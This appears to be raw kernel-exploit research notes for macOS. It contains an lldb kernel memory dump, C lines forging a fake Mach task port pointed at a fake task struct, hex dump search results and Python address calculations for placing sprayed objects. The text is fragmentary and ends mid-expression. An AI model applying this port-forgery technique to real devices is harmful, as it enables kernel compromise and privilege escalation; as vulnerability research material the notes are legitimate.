 (lldb) memory read --force --outfile /tmp/dump2.bin 0xffffff8022300000 0xffffff8022470000
(lldb) c
fakeport->ip_bits = IO_BITS_ACTIVE | IKOT_TASK
fakeport->ip_references = 100;
fakeport->ip_lock.type = 0x11;
fakeport->ip_messages.port.receiver_name = 1;
fakeport->ip_messages.port.msgcount = 0;
fakeport->ip_messages.port.qlimit = MACH_PORT_QLIMIT_LARGE;
fakeport->ip_messages.port.waitq.flags = mach_port_waitq_flags();
fakeport->ip_srights = 99;
efine PIPEBUF_TASK_OFFSET 0x100
fakeport->ip_kobject = new_voucher.iv_port + PIPEBUF_TASK_OFFSET; /* place the task struct just after the kport */
...
90625 0xffffff8022462000: 02 00 00 80 64 00 00 00 00 00 00 00 00 00 00 00 ....d...........
90626 0xffffff8022462010: 11 00 00 00 00 00 00 00 66 00 00 00 00 00 00 00 ........f.......
90627 0xffffff8022462020: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
90628 0xffffff8022462030: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
90629 0xffffff8022462040: 00 00 00 00 00 00 00 00 00 00 00 00 01 00 00 00 ................
90630 0xffffff8022462050: 00 00 00 04 00 00 00 00 00 00 00 00 00 00 00 00 ................
old port; original_port_addr
찾기 결과들 - (36 일치)
줄 89095: 0xffffff802245c060: 00 00 00 00 00 00 00 00 00 21 36 22 80 ff ff ff .........!6"....
줄 89351: 0xffffff802245d060: 00 00 00 00 00 00 00 00 00 21 36 22 80 ff ff ff .........!6"....
줄 89607: 0xffffff802245e060: 00 00 00 00 00 00 00 00 00 21 36 22 80 ff ff ff .........!6"....
줄 89863: 0xffffff802245f060: 00 00 00 00 00 00 00 00 00 21 36 22 80 ff ff ff .........!6"....
줄 90119: 0xffffff8022460060: 00 00 00 00 00 00 00 00 00 21 36 22 80 ff ff ff .........!6"....
줄 90375: 0xffffff8022461060: 00 00 00 00 00 00 00 00 00 21 36 22 80 ff ff ff .........!6"....
줄 90631: 0xffffff8022462060: 00 00 00 00 00 00 00 00 00 21 36 22 80 ff ff ff .........!6"....
줄 90887: 0xffffff8022463060: 00 00 00 00 00 00 00 00 00 21 36 22 80 ff ff ff .........!6"....
줄 91143: 0xffffff8022464060: 00 00 00 00 00 00 00 00 00 21 36 22 80 ff ff ff .........!6"....
줄 91399: 0xffffff8022465060: 00 00 00 00 00 00 00 00 00 21 36 22 80 ff ff ff .........!6"....
줄 91655: 0xffffff8022466060: 00 00 00 00 00 00 00 00 00 21 36 22 80 ff ff ff .........!6"....
줄 91911: 0xffffff8022467060: 00 00 00 00 00 00 00 00 00 21 36 22 80 ff ff ff .........!6"....
줄 92167: 0xffffff8022468060: 00 00 00 00 00 00 00 00 00 21 36 22 80 ff ff ff .........!6"....
줄 92423: 0xffffff8022469060: 00 00 00 00 00 00 00 00 00 21 36 22 80 ff ff ff .........!6"....
줄 92679: 0xffffff802246a060: 00 00 00 00 00 00 00 00 00 21 36 22 80 ff ff ff .........!6"....
줄 92935: 0xffffff802246b060: 00 00 00 00 00 00 00 00 00 21 36 22 80 ff ff ff .........!6"....
Normal text file length : 8,101,888 lines : 94,209 Ln : 84,999 Col : 56 Sel : 11 | 1 Unix (LF) UTF-8 INS
>>> hex(300)
'0x12c'
>>> hex(64)
'0x40'
>>> hex((0xffffff8022322fc0 & ~(0x1000-1)) + (0x1000*0x120))
'0xffffff8022442000'
>>> hex((0xffffff8022322fc0 & ~(0x1000-1)) + (0x1000*0x130))
'0xffffff8022452000'
>>> hex((0xffffff8022322fc0 & ~(0x1000-1)) + (0x1000*0x140))
'0xffffff8022462000' new port; new_voucher.iv_port
>>> 0x500
1280
>>> hex(0x500